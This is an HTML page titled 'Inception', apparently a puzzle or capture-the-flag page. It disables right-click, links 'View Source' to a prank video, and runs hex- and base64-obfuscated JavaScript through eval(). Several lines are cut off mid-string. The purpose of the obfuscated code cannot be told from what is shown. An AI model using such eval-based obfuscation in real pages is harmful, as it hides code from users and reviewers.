 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Inception</title>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8t
</head>
<body>
<div class="container">
<h1 class="mt-5">This is a secure website!</h1>
<p><a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ">View Source</a></p>
</div>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9s
<script type="text/javascript">
document.addEventListener('contextmenu', function(e) {
e.preventDefault();
});
var _0xa965=["\x65\x6E\x74\x72\x69\x65\x73","","\x62","\x61","\x74\x6F","\x6E\x61\x6D\x65","\x61\x6C\x6C","\x66\x69\x6C\x6C","\x4D\x49\x4E\x5F\x56\x
eval('var _0xd4d0=["\x62\x30\x78\x48\x63\x55\x73\x3D","\x57\x55\x31\x74\x57\x56\x59\x3D","\x54\x46\x68\x6C\x55\x6E\x49\x3D","\x61\x57\x35\x77\x64\x5
</script>
</body>
</html>